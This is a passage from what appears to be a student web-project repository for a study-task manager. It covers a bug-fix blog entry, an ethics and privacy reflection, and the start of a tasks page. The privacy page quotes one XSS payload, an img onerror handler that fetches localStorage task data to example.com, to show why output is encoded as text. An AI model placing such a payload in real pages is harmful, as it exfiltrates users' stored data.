            confirming, then deleting the next one, left a task behind and deleted a
            different one than the dialog named. It only happened when two deletions
            followed each other quickly without a page reload.
          </p>

          <figure>
            <div class="shot-note">
              <strong>What it looked like.</strong> Three tasks in the table. Deleting
              the first one, then the new first one, left the confirmed task in place and
              removed two others instead. Nothing in the console — the table simply showed
              the wrong set of rows.
            </div>
            <figcaption>Wrong row removed after two consecutive deletions.</figcaption>
          </figure>

          <p class="snippet-label">Code that caused the issue</p>
<pre><code><span class="c">// tasks.js (before)</span>
<span class="k">function</span> deleteTask(id) {
  tasks.forEach(<span class="k">function</span> (task, index) {
    <span class="k">if</span> (task.id === id) {
      tasks.splice(index, <span class="n">1</span>);   <span class="c">// mutates the array being iterated</span>
    }
  });
  render();
}</code></pre>

          <p>
            <strong>Cause.</strong> <code>splice()</code> mutates the array while
            <code>forEach()</code> is walking it. Every element after the removed one
            shifts down by one index, but the loop counter has already advanced, so
            the element that moved into the vacated slot is skipped. With a single
            deletion the skipped element is usually not the target, which is why the
            bug looked intermittent. It was not a rendering problem at all — the data
            itself was wrong — but the table redraw made it look like the view had
            gone out of sync.
          </p>

          <p>
            <strong>Date and time resolved:</strong> 9 November 2026, 17:05 (ACDT)
          </p>

          <figure>
            <div class="shot-note">
              <strong>After the fix.</strong> Three consecutive deletions, each one
              removing exactly the row whose name was shown in the confirmation dialog.
              The table ends empty and the summary line reads <em>0 tasks</em>.
            </div>
            <figcaption>Working state: each deletion removes exactly one row.</figcaption>
          </figure>

          <p class="snippet-label">Corrected solution</p>
<pre><code><span class="c">// tasks.js (after) — build a new array instead of editing in place.</span>
<span class="k">function</span> deleteTask(id) {
  tasks = tasks.filter(<span class="k">function</span> (task) {
    <span class="k">return</span> task.id !== id;
  });
  saveTasks();
  render();
}</code></pre>

          <p>
            <strong>How it was resolved.</strong> Deletion now produces a new array
            containing every task that is not the target, which cannot skip an
            element because nothing is being iterated while it changes. The same
            pattern was applied to the update path: the table is always rebuilt from
            the array (the single source of truth) rather than patched row by row, so
            the data and the screen cannot disagree.
          </p>

          <p>
            <strong>Resources used.</strong> MDN documentation for
            <code>Array.prototype.filter()</code> and <code>Array.prototype.splice()</code>
            (the latter notes that it changes the array in place); the MDN guide
            "Array methods" section on avoiding mutation during iteration; and a
            Stack Overflow answer describing the skipped-element symptom when
            splicing inside <code>forEach</code>.
          </p>
        </article>

        <!-- ============================================================
             4. WHAT I WOULD DO DIFFERENTLY
             ============================================================ -->
        <h2>4. What I would do differently</h2>

        <ul>
          <li>
            Write the validation rules before the interface. Both errors above were
            logic errors, and both would have been caught by testing the functions
            with a fixed set of inputs before wiring them to a form.
          </li>
          <li>
            Keep a decision log from day one. The timezone fix came from a rule
            recorded in a retrospective; the rules that were never written down were
            the ones that had to be rediscovered.
          </li>
          <li>
            Commit smaller. The history for sprint 2 has three commits where there
            should have been fifteen, which made the second bug harder to bisect.
          </li>
        </ul>

        <h2>References</h2>
        <ul class="small">
          <li>Beck, K. et al. (2001) <em>Manifesto for Agile Software Development</em>. Available at: https://agilemanifesto.org/ (accessed 7 November 2026).</li>
          <li>Flewelling, P. (2018) <em>The Agile Developer's Handbook</em>. Birmingham: Packt Publishing.</li>
          <li>MDN Web Docs (2026) <em>Date.parse()</em>. Available at: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/parse (accessed 8 November 2026).</li>
          <li>MDN Web Docs (2026) <em>Array.prototype.splice()</em>. Available at: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/splice (accessed 9 November 2026).</li>
        </ul>

      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="wrap footer-inner">
      <p>StudyFlow — Assessment 3.1, INFO 1012. Built with HTML, CSS and JavaScript.</p>
      <p>Current date and time: <span id="clock">—</span></p>
    </div>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>



<file: html/ethics.html>
<!DOCTYPE html>
<html lang="en-AU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Ethics and privacy reflection — StudyFlow</title>
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>

  <header class="site-header">
    <div class="wrap header-inner">
      <a class="brand" href="index.html">
        <span class="brand-mark" aria-hidden="true">SF</span>
        <span>StudyFlow</span>
      </a>
      <nav aria-label="Main">
        <ul class="nav">
          <li><a href="index.html">Home</a></li>
          <li><a href="tasks.html">Study Tasks</a></li>
          <li><a href="blog.html">Project Plan &amp; Blog</a></li>
          <li><a href="ethics.html">Ethics &amp; Privacy</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">
      <div class="prose">

        <h1>Ethics and privacy reflection</h1>
        <p class="lede">
          What this application does to handle student data responsibly, what it
          cannot promise, and why the difference matters when user-generated content
          is involved.
        </p>

        <h2>1. The honest starting point</h2>

        <p>
          StudyFlow collects information about a person's study life: what they have
          to do, for which course, and by when. That data is not sensitive in the
          medical or financial sense, but it is still personal. It reveals which
          courses someone is enrolled in, when they are under pressure, and — through
          the notes field — whatever they choose to write about their own progress or
          difficulties. A task list is a small diary of someone's semester.
        </p>

        <p>
          My design position was borrowed from Privacy by Design: privacy should be
          built into the architecture, not bolted on as a settings page (Cavoukian,
          2009). Seven of those principles map onto concrete decisions in this
          application, and the eighth — the one I could not satisfy — is discussed in
          section 5.
        </p>

        <h2>2. Features that support ethical data use</h2>

        <h3>2.1 Data minimisation</h3>
        <p>
          The system asks for exactly six fields: title, course code, course name, due
          date, description and notes. There is no account registration, no email
          address, no phone number, no date of birth and no student ID. Every field
          that is absent is a field that cannot leak, be sold or be subpoenaed. The
          notes field is optional, and the interface labels it as such, because
          optionality is what allows a user to withhold information they would rather
          not record.
        </p>

        <h3>2.2 Purpose limitation</h3>
        <p>
          The data is used for one thing: drawing the task table. It is not sent to a
          server, aggregated, profiled or used to infer anything about the user. There
          are no analytics scripts, no advertising identifiers and no third-party
          fonts or trackers on these pages — every asset, including the illustrations,
          is a local file. A user opening the site in their browser is not making a
          request to anybody except the machine the files sit on.
        </p>

        <h3>2.3 Local-only storage</h3>
        <p>
          Tasks are written to <code>localStorage</code> under a single key
          (<code>studyflow.tasks.v1</code>) and never leave the browser. This is a
          deliberate trade-off. The benefit is that there is no central database to
          breach, no backup to misconfigure, and no retention period to enforce — when
          the user clears their browser storage, the data is genuinely gone. The cost
          is that the data is not encrypted at rest, is readable by any script running
          on the same origin, and is not synchronised across devices.
        </p>

        <h3>2.4 Restricting access behind a login</h3>
        <p>
          The task page is not visible until the user authenticates. Practically, this
          prevents someone glancing at the screen — or opening the page on a shared
          machine — from reading another person's task list. The session is held in
          <code>sessionStorage</code>, so it ends when the tab closes rather than
          persisting for weeks on a library computer.
        </p>

        <h3>2.5 Input validation as an ethical control</h3>
        <p>
          Validation is usually framed as a data-quality feature. It is also an
          integrity control: rejecting nonsense input at the boundary keeps the stored
          record trustworthy for the person who will read it later. The due-date rule
          is the clearest example — refusing a date in the past prevents a task from
          being silently born overdue, which would misrepresent the user's own history
          to them.
        </p>

        <h2>3. Features that support data privacy</h2>

        <h3>3.1 Output encoding instead of HTML injection</h3>
        <p>
          User text is inserted with <code>textContent</code>, never
          <code>innerHTML</code>. This matters more than it looks. If a task were
          rendered with <code>innerHTML</code>, a title such as
          <code>&lt;img src=x onerror="fetch('https://example.com?d='+localStorage.studyflow.tasks.v1)"&gt;</code>
          would execute, and every stored task could be exfiltrated to a third party.
          Because the data is treated as text, that string is displayed literally and
          does nothing. The rule is applied everywhere a user value reaches the DOM,
          including the delete confirmation text.
        </p>

        <h3>3.2 No unnecessary identifiers</h3>
        <p>
          The login gate uses a fixed demonstration account rather than personalised
          accounts. That is a limitation, but it also means the application never
          stores a name, an email or a password belonging to a real person. There is
          nothing to reset, nothing to enumerate and nothing to phish.
        </p>

        <h3>3.3 Deletion that actually deletes</h3>
        <p>
          Removing a task removes it from the array and rewrites the stored JSON
          immediately; there is no "soft delete" flag and no shadow copy. Users can
          also erase everything by clearing site data in the browser, and the interface
          does not pretend otherwise.
        </p>

        <h3>3.4 Transparency</h3>
        <p>
          The sign-in panel states that this is a demonstration system and that
          authentication is client-side only, with a link to this page. A privacy
          notice that a student can read and understand in thirty seconds is worth
          more than a long policy nobody opens — but only if it is accurate, including
          about its own weaknesses.
        </p>

        <h3>3.5 Accessibility as an ethical requirement</h3>
        <p>
          A tool that a student with a visual impairment cannot use has effectively
          excluded them. Labels are associated with every input, errors are announced
          through <code>role="alert"</code> and tied to their field with
          <code>aria-describedby</code>, the current page is marked with
          <code>aria-current</code>, focus is moved deliberately after validation and
          after the delete dialog closes, and text sizes are set in <code>rem</code> so
          they respect browser zoom. Contrast ratios were checked against the WCAG
          2.2 AA thresholds.
        </p>

        <h2>4. Where the design has to make a judgement call</h2>

        <p>
          Storing tasks locally protects privacy but weakens durability: clearing
          cookies and site data, or using a different browser, loses the list without
          warning. I chose privacy over durability because a lost task list is
          recoverable — the student knows what they had to do — while a leaked one is
          not. The interface hints at this by keeping the data in the browser and never
          implying that a copy exists elsewhere.
        </p>

        <p>
          The login gate is a second judgement call. It provides a real but limited
          benefit: it stops casual access, not a determined one. Anything stored in the
          browser can be read by anyone with access to that browser's developer tools.
          Presenting it as strong security would be dishonest, so the page says what it
          is.
        </p>

        <h2>5. What this system cannot do — and what a real one would need</h2>

        <p>
          Client-side authentication is not authentication. In a production version,
          the following would be non-negotiable:
        </p>

        <ul>
          <li>
            <strong>Server-side sessions and hashed credentials</strong> — passwords
            stored with a slow salted hash (bcrypt or Argon2), never in client code,
            and account state held on a server the user cannot edit.
          </li>
          <li>
            <strong>Transport encryption</strong> — HTTPS everywhere, so data in transit
            cannot be read or modified.
          </li>
          <li>
            <strong>Collection notice and consent</strong> — a plain-language notice at
            the point of collection, consistent with the Australian Privacy Principles
            (especially APP 1, open and transparent management, and APP 5, notification
            of collection).
          </li>
          <li>
            <strong>Access, correction and deletion rights</strong> — a real export and
            a real delete, not "clear your browser data and hope".
          </li>
          <li>
            <strong>Retention limits</strong> — a defined period after which inactive
            data is destroyed, because indefinite retention is itself a privacy risk.
          </li>
        </ul>

        <p>
          Naming these gaps is part of the reflection rather than a disclaimer. The
          ethical obligation of a developer is not to claim that a student prototype is
          secure; it is to be precise about what it protects, and to make sure the
          person using it is not misled into trusting it more than it deserves.
        </p>

        <h2>6. Conclusion</h2>

        <p>
          StudyFlow handles a modest amount of personal data, and it tries to handle it
          in a way that would still look defensible if the user read the source code —
          which, in a GitHub repository, they can. Data is minimised, kept local,
          encoded on output, deletable, and described honestly. The remaining weakness
          is architectural rather than accidental: a client-side application cannot
          offer the authentication guarantees of a server-side one, and the page says
          so rather than papering over it.
        </p>

        <h2>References</h2>
        <ul class="small">
          <li>Cavoukian, A. (2009) <em>Privacy by Design: The 7 Foundational Principles</em>. Information and Privacy Commissioner of Ontario.</li>
          <li>Office of the Australian Information Commissioner (2026) <em>Australian Privacy Principles</em>. Available at: https://www.oaic.gov.au/privacy/australian-privacy-principles (accessed 12 November 2026).</li>
          <li>W3C (2023) <em>Web Content Accessibility Guidelines (WCAG) 2.2</em>. Available at: https://www.w3.org/TR/WCAG22/ (accessed 12 November 2026).</li>
          <li>OWASP Foundation (2025) <em>Cross Site Scripting Prevention Cheat Sheet</em>. Available at: https://cheatsheetseries.owasp.org/ (accessed 12 November 2026).</li>
        </ul>

      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="wrap footer-inner">
      <p>StudyFlow — Assessment 3.1, INFO 1012. Built with HTML, CSS and JavaScript.</p>
      <p>Current date and time: <span id="clock">—</span></p>
    </div>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>

<file: html/tasks.html>
<!DOCTYPE html>
<html lang="en-AU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Study tasks — StudyFlow</title>
  <meta name="description" content="Create, update, delete and review every study task in one organised table.">
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>

  <header class="site-header">
    <div class="wrap header-inner">
      <a class="brand" href="index.html">
        <span class="brand-mark" aria-hidden="true">SF</span>
        <span>StudyFlow</span>
      </a>
      <nav aria-label="Main">
        <ul class="nav">
          <li><a href="index.html">Home</a></li>
          <li><a href="tasks.html">Study Tasks</a></li>
          <li><a href="blog.html">Project Plan &amp; Blog</a></li>
          <li><a href="ethics.html">Ethics &amp; Privacy</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">

      <!-- ==================================================================
           LOGIN GATE
           The task manager stays hidden until the user authenticates.
           The gate is rendered by default (visible in the HTML) so that the
           page is protected even if JavaScript fails to run.
           ================================================================== -->
      <section id="gate" class="gate card" aria-labelledby="gate-title">
